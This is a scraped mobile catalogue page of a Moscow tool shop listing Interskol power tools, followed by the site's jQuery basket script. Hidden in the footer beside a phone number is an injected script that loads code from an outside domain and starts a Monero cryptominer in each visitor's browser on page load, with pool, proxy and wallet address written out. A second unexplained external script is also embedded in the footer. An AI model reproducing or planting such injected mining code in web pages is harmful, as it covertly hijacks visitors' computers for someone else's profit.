	</div><div class="panel-control-right">
		<div id="slide-out-right" class="side-nav basketProducts">
            <p align="center">Ваша корзина пуста</p>
        </div>
	</div>    <div class="categories app-pages app-section">
	<div class="container">
				<div class="pages-title">
			<h3>
				Инструмент Интерскол			</h3>
		</div>

		
	</div>
</div>

<div class="product app-section-home">
	<div class="container">
		<div class="row"><div class="col s6">
<form method="post" id="basket5701" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/batareya-akkumulyatornaya-144v-13ach-li-ion"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zNzE4.jpg" alt="Батарея аккумуляторная 14,4В, 1,3А/ч, Li-ion" title="Батарея аккумуляторная 14,4В, 1,3А/ч, Li-ion"/>
                    <h6>
                        Батарея аккумуляторная 14,4В, 1,3А/ч, Li-ion
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5701" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5701" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div><div class="col s6">
<form method="post" id="basket5702" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/batareya-akkumulyatornaya-144v-15ach-nicd-da"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zNzE5.jpg" alt="Батарея аккумуляторная 14,4В, 1,5А/ч, NiCd" title="Батарея аккумуляторная 14,4В, 1,5А/ч, NiCd"/>
                    <h6>
                        Батарея аккумуляторная 14,4В, 1,5А/ч, NiCd
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5702" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5702" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div></div><div class="row"><div class="col s6">
<form method="post" id="basket5703" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/bolgarka-ushm-1501300"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zNzIw.jpg" alt="Болгарка УШМ-150/1300 ИНТЕРСКОЛ" title="Болгарка УШМ-150/1300 ИНТЕРСКОЛ"/>
                    <h6>
                        Болгарка УШМ-150/1300 ИНТЕРСКОЛ
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5703" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5703" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div><div class="col s6">
<form method="post" id="basket5705" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/bolgarka-ushm-2302300m"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zNzIy.jpg" alt="Болгарка УШМ-230/2300М ИНТЕРСКОЛ" title="Болгарка УШМ-230/2300М ИНТЕРСКОЛ"/>
                    <h6>
                        Болгарка УШМ-230/2300М ИНТЕРСКОЛ
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5705" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5705" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div></div><div class="row"><div class="col s6">
<form method="post" id="basket5706" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/drel-du-13780-er"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zNzIz.jpeg" alt="Дрель Интерскол ДУ-13/780 ЭР" title="Дрель Интерскол ДУ-13/780 ЭР"/>
                    <h6>
                        Дрель Интерскол ДУ-13/780 ЭР
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5706" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5706" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div><div class="col s6">
<form method="post" id="basket5707" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/drel-sh-8700-er-700vt"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zNzI0.jpg" alt="Дрель Интерскол Ш-8/700 ЭР  700вт" title="Дрель Интерскол Ш-8/700 ЭР  700вт"/>
                    <h6>
                        Дрель Интерскол Ш-8/700 ЭР  700вт
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5707" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5707" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div></div><div class="row"><div class="col s6">
<form method="post" id="basket5708" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/akkumulyatornaya-drel-shurupovert-da-10144m2"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zNzI1.jpg" alt="Дрель-шуруповерт Интерскол ДА-10/14,4М2 Т" title="Дрель-шуруповерт Интерскол ДА-10/14,4М2 Т"/>
                    <h6>
                        Дрель-шуруповерт Интерскол ДА-10/14,4М2 Т
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5708" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5708" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div><div class="col s6">
<form method="post" id="basket5710" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/drel-shurupovert-da-144er"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zNzI3.jpg" alt="Дрель-шуруповерт Интерскол ДА-14,4ЭР" title="Дрель-шуруповерт Интерскол ДА-14,4ЭР"/>
                    <h6>
                        Дрель-шуруповерт Интерскол ДА-14,4ЭР
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5710" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5710" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div></div><div class="row"><div class="col s6">
<form method="post" id="basket5711" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/lobzik-elektricheskiy-mp-85600e"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zNzI4.jpg" alt="Лобзик электрический МП-85/600Э Интерскол" title="Лобзик электрический МП-85/600Э Интерскол"/>
                    <h6>
                        Лобзик электрический МП-85/600Э Интерскол
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5711" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5711" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div><div class="col s6">
<form method="post" id="basket5712" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/meshki-dlya-pilesosa-pu-201000-5-sht"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zNzQ0.jpg" alt="Мешки для пылесоса Интерскол ПУ-20/1000 (5 шт)" title="Мешки для пылесоса Интерскол ПУ-20/1000 (5 шт)"/>
                    <h6>
                        Мешки для пылесоса Интерскол ПУ-20/1000 (5 шт)
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5712" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5712" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div></div><div class="row"><div class="col s6">
<form method="post" id="basket5713" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/mikser-601000e"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zNzU3.jpg" alt="Миксер ИНТЕРСКОЛ 60/1000Э" title="Миксер ИНТЕРСКОЛ 60/1000Э"/>
                    <h6>
                        Миксер ИНТЕРСКОЛ 60/1000Э
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5713" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5713" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div><div class="col s6">
<form method="post" id="basket5714" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/nojnici-po-metallu-520vt46-hodsekshnur-27m27k"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zNzcw.jpeg" alt="Ножницы по металлу 520Вт,46 ход/сек,шнур 2.7м,2.7к" title="Ножницы по металлу 520Вт,46 ход/сек,шнур 2.7м,2.7к"/>
                    <h6>
                        Ножницы по металлу 520Вт,46 ход/сек,шнур 2.7м,2.7к
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5714" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5714" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div></div><div class="row"><div class="col s6">
<form method="post" id="basket5715" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/perforator-p-22600-er"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zNzky.jpg" alt="Перфораторт П-22/600 ЭР Интерскол" title="Перфораторт П-22/600 ЭР Интерскол"/>
                    <h6>
                        Перфораторт П-22/600 ЭР Интерскол
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5715" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5715" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div><div class="col s6">
<form method="post" id="basket5717" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/perforator-p-30900-er"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zOTAw.jpg" alt="Перфораторт П-30/900 ЭР Интерскол" title="Перфораторт П-30/900 ЭР Интерскол"/>
                    <h6>
                        Перфораторт П-30/900 ЭР Интерскол
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5717" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5717" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div></div><div class="row"><div class="col s6">
<form method="post" id="basket5718" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/pila-diskovaya-dp-1651200"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zOTAx.jpg" alt="Пила дисковая ДП-165/1200 Интерскол" title="Пила дисковая ДП-165/1200 Интерскол"/>
                    <h6>
                        Пила дисковая ДП-165/1200 Интерскол
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5718" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5718" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div><div class="col s6">
<form method="post" id="basket5719" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/pila-diskovaya-dp-2101900m"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zOTAy.jpg" alt="Пила дисковая ДП-210/1900М Интерскол" title="Пила дисковая ДП-210/1900М Интерскол"/>
                    <h6>
                        Пила дисковая ДП-210/1900М Интерскол
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5719" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5719" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div></div><div class="row"><div class="col s6">
<form method="post" id="basket5720" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/pila-diskovaya-dp-2352000m"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zOTAz.jpg" alt="Пила дисковая ДП-235/2000М Интерскол" title="Пила дисковая ДП-235/2000М Интерскол"/>
                    <h6>
                        Пила дисковая ДП-235/2000М Интерскол
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5720" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5720" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div><div class="col s6">
<form method="post" id="basket5721" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/pilesos-pu-201000"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zOTA0.jpg" alt="Пылесос Интерскол ПУ-20/1000" title="Пылесос Интерскол ПУ-20/1000"/>
                    <h6>
                        Пылесос Интерскол ПУ-20/1000
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5721" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5721" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div></div><div class="row"><div class="col s6">
<form method="post" id="basket5722" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/setevaya-drel-shurupovert-dsh-10260e-t"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zOTA1.jpg" alt="Сетевая дрель-шуруповерт Интерскол ДШ-10/260Э Т 21" title="Сетевая дрель-шуруповерт Интерскол ДШ-10/260Э Т 21"/>
                    <h6>
                        Сетевая дрель-шуруповерт Интерскол ДШ-10/260Э Т 21
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5722" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5722" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div><div class="col s6">
<form method="post" id="basket5723" action="/basket">
                <a href="/instrumenti/elektroinstrument/interskol/universalnoe-zaryadnoe-ustroystvo-ni-cd"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF85NDY0.jpg" alt="Универсальное зарядное устройство Ni-Cd Интерскол" title="Универсальное зарядное устройство Ni-Cd Интерскол"/>
                    <h6>
                        Универсальное зарядное устройство Ni-Cd Интерскол
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5723" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5723" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div></div><div class="row"><div class="col s12"><div class="pagination"><ul><li><a class="prev2" href="#"><<</a></li><li class="active"><a>1</a></li><li><a href="/instrumenti/elektroinstrument/interskol?page=2">2</a></li><li><a class="next2" href="/instrumenti/elektroinstrument/interskol?page=2">>></a></li></ul></div></div></div>

	</div>
</div>

<footer>
		<div class="container">
			<div class="tel-fax-mail">
				<ul>
					<li><a href="https://wa.me/79254887314" target="_blank" class="headerTel _whatsapp"><i class="fab fa-whatsapp"></i></a><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script></li>
					<li><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a></li>
					<li><span>Email:</span> 3032277@mail.ru</li>
				</ul>
			</div>
			<div class="ft-bottom">
				<span><p class="copy-top">&copy;&nbsp;2009 - 2021 Все права защищены.</p>
<p>БалСтрой &mdash; инструменты и <a href="/">стройматериалы в Москве</a></p>
<script type="text/javascript" src="//ruinfo.in/go/" xml="space"></script></span>
			</div>
		</div>
	</footer>
	<script src="/template/mobile/js/jquery.min.js"></script>
	<script src="/template/mobile/js/materialize.min.js"></script>
	<script src="/template/mobile/js/slick.min.js"></script>
	<script src="/template/mobile/js/owl.carousel.min.js"></script>
	<script src="/template/mobile/js/custom.js"></script>
	<script type="text/javascript" src="/core/ext-core.js"></script>
	<script type="text/javascript" src="/core/form.js"></script>
	<script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
	<script type="text/javascript" src="/template/default/js/jquery.lightbox-0.5.js"></script>
	<!-- Add mousewheel plugin (this is optional) -->
			<script type="text/javascript"
				src="/fancybox/lib/jquery.mousewheel-3.0.6.pack.js"></script>

			<!-- Add fancyBox -->
			<link rel="stylesheet"
				href="/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css"
				media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>

			<!-- Optionally add helpers - button, thumbnail and/or media -->
			<link rel="stylesheet"
				href="/fancybox/source/helpers/jquery.fancybox-buttons.css?v=1.0.5"
				type="text/css" media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-media.js?v=1.0.6"></script>

			<link rel="stylesheet"
				href="/fancybox/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7"
				type="text/css" media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>
				<script>
				$(document).ready(function() {
					$("#choose1 a").fancybox({
						prevEffect		: 'none',
						nextEffect		: 'none',
						closeBtn		: false,
						helpers		: {
							title	: { type : 'inside' },
							buttons	: {}
						}
					});
				});
				</script>
				<script type="text/javascript">
		$(document).ready(function() {
			var lightBoxImage = $('.itemBlock1 a img').attr('src');
			$('.itemBlock1 a').attr('href',lightBoxImage).lightBox();
			$('.someGallery1 a, .someGallery2 a').lightBox();
			
			if($('.someGallery1').length) {
				$('.someGallery1 ul').jcarousel({
					scroll: 1,
					wrap: 'circular'
				});
			}
		});
	</script>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter6766426 = new Ya.Metrika({
                    id:6766426,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/6766426" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


      <script>
      var headID = document.getElementsByTagName('head')[0];
      [
		"/fontawesome/css/all.css", 
      ].forEach(function(href) {
            var link = document.createElement('link');
            link.type = "text/css";
            link.rel = "stylesheet";
            link.href = href;
            headID.appendChild(link);
      });
      </script>

      <style>
footer .tel-fax-mail ._whatsapp {
    margin-right: 10px;
    color: #00e676;
    font-size: 18px;
    background: url(/images/whatsapp.png) no-repeat center bottom / contain;
    width: 20px;
    height: 20px;
    display: inline-block;
    margin-bottom: -4px;
}
footer .tel-fax-mail ._whatsapp i {display:none}
      </style>
			   
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://m.bal-stroi.ru/template/mobile/js/custom.js
body_size: 3136
content:
$(function () {
    'use-strict';
    $(".sidenav-control-left").sideNav({edge: 'left', closeOnClick: false});
    $(".sidenav-control-right").sideNav({edge: 'right', closeOnClick: false});
    $(document).on("click", ".collapsible-header", function (e) {
        $(this).parent().siblings().find('span i').removeClass('fa-chevron-down')
        $(this).find('span i').toggleClass('fa-chevron-down')
    });
    $('.slider-slick').slick({dots: true, infinite: true, speed: 300, slidesToShow: 1, autoplay: true});
    $(document).on("click", ".faq-collapsible", function (e) {
        $(this).parent().siblings().find('i').removeClass('fa-minus')
        $(this).find('i').toggleClass('fa-minus')
    });
    $("#testimonial").owlCarousel({slideSpeed: 300, paginationSpeed: 400, singleItem: true,});
    $('ul.tabs').tabs();
    $('.product-btn[data-id]').click(function(e){
        e.preventDefault();
        add2Basket($(this).attr('data-id'), this);
        return false;
    });
    $(document).on("click", "a.display-search-form", function (e) {
    	e.preventDefault();
        $("form.searchForm").slideDown(70);
    });
});


function removeFromBasket(el)
{
    el = $(el);
    $.ajax({
        url:'/basket',
        'data': {remove: el.attr('data-id')},
        type:'get',
        dataType:'json',
        success:function(response){
            if (response.success){
                $('#totalItemsInBasket').html(response.qty);
                $('.basketProducts').html(response.html);
            }
        }
    })
}

function deleteFromBasket(el)
{
    el = $(el);
    $.ajax({
        url:'/basket',
        'data': {remove: el.attr('data-id')},
        type:'get',
        dataType:'json',
        success:function(response){
            if (response.success){
                $('#totalItemsInBasket').html(response.qty);
                $('.basketProducts').html(response.html);
                $('.item'+el.attr('data-id')).remove();
                if (response.qty < 1){
                	return location.reload();
                }
            }
        }
    })
}

function reviews() {
	$.ajax({
		url : '/reviews.php',
		data : $('#reviews').serialize(),
		dataType : 'json',
		type : 'post',
		success : function(data) {
			if (data.success) {
				$('#error').text('');
				$('#reviews').trigger('reset');
				grecaptcha.reset();
				alert('Ваш отзыв добавлен на сайт...');
			}

			if (data.failure) {
				if (data.mail) {
					grecaptcha.reset();
				}

				$('#error').text(data.msg);
			}
		}

	});
}

function add2Basket(Id, el) {

    $.ajax({
        type: 'post',
        dataType: 'json',
        url: '/basket',

        data: $("#basket" + Id).serialize() + "&ajax=1&add2Basket=1",
        success: function (data) {
            if (data.success) {
                alert('Товар добавлен в корзину');
                $('#totalItemsInBasket').html(data.qty);
                $('.basketProducts').html(data.html);

            } else if (data.msg) {
                alert(data.msg);
            } else {
                alert('При добавлении товара возникла ошибка');
            }
        }
    });
}

